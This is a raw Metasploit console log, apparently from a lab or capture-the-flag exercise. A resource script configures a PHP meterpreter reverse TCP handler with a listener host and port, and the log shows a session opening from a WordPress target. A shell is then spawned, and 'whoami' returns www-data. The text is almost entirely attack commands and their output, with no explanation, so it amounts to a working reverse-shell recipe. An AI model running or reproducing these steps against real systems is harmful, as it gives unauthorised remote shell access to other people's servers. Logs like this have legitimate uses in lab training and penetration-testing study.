 =[ metasploit v4.16.40-dev ]
+ -- --=[ 1741 exploits - 996 auxiliary - 301 post ]
+ -- --=[ 526 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing wordpress.rc for ERB directives.
resource (wordpress.rc)> use exploit/multi/handler
resource (wordpress.rc)> set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
resource (wordpress.rc)> set LHOST 192.168.110.132
LHOST => 192.168.110.132
resource (wordpress.rc)> set LPORT 4444
LPORT => 4444
resource (wordpress.rc)> exploit
[*] Started reverse TCP handler on 192.168.110.132:4444
[*] Sending stage (37543 bytes) to 192.168.110.135
[*] Meterpreter session 1 opened (192.168.110.132:4444 -> 192.168.110.135:40414) at 2018-03-02 18:35:20 +0000
meterpreter > shell
Process 1886 created.
Channel 0 created.
Waiting for vtcsec...
whoami
www-data